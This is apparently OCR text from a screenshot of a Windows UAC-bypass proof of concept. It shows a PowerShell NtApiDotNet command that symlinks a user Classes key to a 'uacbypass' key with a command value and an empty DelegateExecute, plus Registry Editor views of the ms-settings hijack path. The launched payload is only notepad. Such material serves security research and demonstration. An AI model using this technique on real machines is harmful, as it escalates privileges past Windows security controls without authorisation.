 Windows PowerShell
PS C:\Windows\System32> [NtApiDotNet.NtKey]::CreateSymbolicLink("\Registry\User\S-1-
5-21-1586556212-2165235939-1437495523-1001\SOFTWARE\Classes\abc\shell\open\command",
$null, "\Registry\User\S-1-5-21-1586556212-2165235939-1437495523-1001\uacbypass")
symlink pointing to a key that has necessary values for
command default value and DelegateExecute
LastWriteTime : 20/12/2021 09:52:07
SubKeyCount : 0
ValueCount : 1
TitleIndex : 0
ClassName :
Registry Editor
File Edit View Favorites Help
Computer\HKEY_CURRENT_USER\uacbypass
Computer
HKEY_CLASSES_ROOT
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Name Type Data
(Default) REG_SZ cmd.exe /c notepad.exe
DelegateExecute REG_SZ
Registry Editor
abc key renamed to ms-settings after symbolic link creation
File Edit View Favorites Help
Computer\HKEY_USERS\S-1-5-21-1586556212-2165235939-1437495523-1001_Classes\ms-settings\shell\open
xbox-profile
xbox-settings
xbox-store
xbox-tcui
x-github-client
x-github-desktop-auth
ZoomLauncher
zoommtg
ZoomPbx.im
ZoomPbx.zoomphonecall
ZoomPhoneCall
ZoomRecording
zune
ms-settings
shell
Name Type Data
(Default) REG_SZ (value not set)